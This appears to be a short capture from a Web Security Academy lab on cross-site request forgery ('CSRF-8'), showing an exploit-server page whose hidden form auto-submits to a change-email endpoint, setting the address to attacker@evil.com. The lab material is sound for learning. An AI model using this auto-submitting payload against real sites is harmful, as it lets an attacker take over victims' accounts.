 Body:
<html>
<head>
<meta name="referrer" content="no-referrer">
<title>CSRF-8</title>
</head>
<body>
<form action="https://0a9400bc039e5e9ac050dc50005c009b.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log